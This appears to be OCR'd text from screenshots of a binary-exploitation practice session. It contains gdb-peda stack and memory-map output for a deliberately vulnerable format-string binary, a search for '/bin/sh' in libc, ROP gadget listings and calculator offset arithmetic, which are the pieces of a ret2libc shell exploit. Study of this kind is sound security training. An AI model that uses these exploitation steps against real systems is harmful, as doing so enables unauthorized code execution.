 0000| 0x7fffffffe298 --> 0x7ffff7e3db9f (<_IO_new_file_underflow+383>: test rax,rax)
0008| 0x7fffffffe2a0 --> 0xd68 ('h\r')
0016| 0x7fffffffe2a8 --> 0x7ffff7f964a0 --> 0x0
0024| 0x7fffffffe2b0 --> 0x7ffff7f9a6a0 --> 0xfbad2a84
0032| 0x7fffffffe2b8 --> 0x7ffff7f99980 --> 0xfbad2288
0040| 0x7fffffffe2c0 --> 0x7ffff7f964a0 --> 0x0
0048| 0x7fffffffe2c8 --> 0x7ffff7f9a790 --> 0x7ffff7f99980 --> 0xfbad2288
0056| 0x7fffffffe2d0 --> 0x7ffff7fa0540 (0x00007ffff7fa0540)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGINT
0x00007ffff7ebafd2 in __GI___libc_read (fd=0x0, buf=0x5555555596b0, nbytes=0x400) at ../sysdeps
/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
gdb-peda$ vmmap
Start End Perm Name
0x0000555555554000 0x0000555555555000 r--p /home/ctlister/Documents/linuxshellcoding/vuln3
-stackcanaries/formatstringspecvuln
0x0000555555555000 0x0000555555556000 r-xp /home/ctlister/Documents/linuxshellcoding/vuln3
-stackcanaries/formatstringspecvuln
0x0000555555556000 0x0000555555557000 r--p /home/ctlister/Documents/linuxshellcoding/vuln3
-stackcanaries/formatstringspecvuln
0x0000555555557000 0x0000555555558000 r--p /home/ctlister/Documents/linuxshellcoding/vuln3
-stackcanaries/formatstringspecvuln
0x0000555555558000 0x0000555555559000 rw-p /home/ctlister/Documents/linuxshellcoding/vuln3
-stackcanaries/formatstringspecvuln
0x0000555555559000 0x000055555557a000 rw-p [heap]
0x00007ffff7dad000 0x00007ffff7dcf000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x00007ffff7dcf000 0x00007ffff7f47000 r-xp /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x00007ffff7f47000 0x00007ffff7f95000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x00007ffff7f95000 0x00007ffff7f99000 r--p /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x00007ffff7f99000 0x00007ffff7f9b000 rw-p /usr/lib/x86_64-linux-gnu/libc-2.31.so
0x00007ffff7f9b000 0x00007ffff7fa1000 rw-p mapped
0x00007ffff7fc9000 0x00007ffff7fcd000 r--p [vvar]
0x00007ffff7fcd000 0x00007ffff7fcf000 r-xp [vdso]
0x00007ffff7fcf000 0x00007ffff7fd0000 r--p /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x00007ffff7fd0000 0x00007ffff7ff3000 r-xp /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x00007ffff7ff3000 0x00007ffff7ffb000 r--p /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x00007ffff7ffc000 0x00007ffff7ffd000 r--p /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x00007ffff7ffd000 0x00007ffff7ffe000 rw-p /usr/lib/x86_64-linux-gnu/ld-2.31.so
0x00007ffff7ffe000 0x00007ffff7fff000 rw-p mapped
0x00007ffffffde000 0x00007ffffffff000 rw-p [stack]
0xffffffffff600000 0xffffffffff601000 --xp [vsyscall]
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7f615bd --> 0x68732f6e69622f ('/bin/sh')
gdb-peda$
0x000000000015b664: retf 0x148; ret 0x2949;
0x00000000000f1234: retf 0x14c; ret 0x93e9;
0x00000000000a5d4c: retf 0x14d; ret 0x5be9;
0x00000000000a57fc: retf 0x14d; ret 0x6be9;
0x00000000000a3d38: retf 0x14d; ret 0xefe9;
0x00000000001898aa: retf 0x3944; ret 0x820f;
0x000000000012eacc: retf 0x3948; ret 0x576;
0x0000000000048d71: retf 0x3948; ret 0x820f;
0x0000000000052641: retf 0x3948; ret 0x860f;
0x000000000014b762: retf 0x3948; ret 0xf40;
0x00000000000b75bd: retf 0x394c; ret 0x9d72;
0x00000000001950b4: retf 0x8348; ret 0x4804;
0x0000000000195594: retf 0x8348; ret 0x4808;
0x0000000000095e52: retf 0x8348; ret 0x4810;
0x000000000017e225: retf 0x8349; ret 0x7f10;
0x00000000001802f7: retf 0x8349; ret 0xf10;
0x000000000014a992: retf 0x8349; ret;
0x00000000000afd0f: retf 0x850f; call qword ptr [rsi];
0x000000000006bf56: retf 0x8948; ret;
retf 0x894d; ret 0x894d;
Programming Mode
0x7ffff7df3a40−0x00007ffff7dad000 = 46A40
0x00007ffff7dad000−0x7ffff7f615bd = −1B45BD
0x7ffff7f615bd−0x00007ffff7dad000 = 1B45BD
1B45BD
Hexadecimal 6642675₈ = 1787325₁₀
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0001 1011 0100 0101 1011 1101
31 15 0
↓n ↑n . x ( ) << >> á
C D E F ÷ mod ones twos |x|
8 9 A B × AND NOT √ xʸ x⁻¹
4 5 6 7 − OR C log log₂ int
0 1 2 3 + XOR = fact x! frac
0x0000000000023b6a: pop rdi; ret;
(libc-2.31.so/ELF/x86_64)>
[workspace0:nano- 1:gdb* "darkinternetmotherfuc" 09:52 13-Jul-22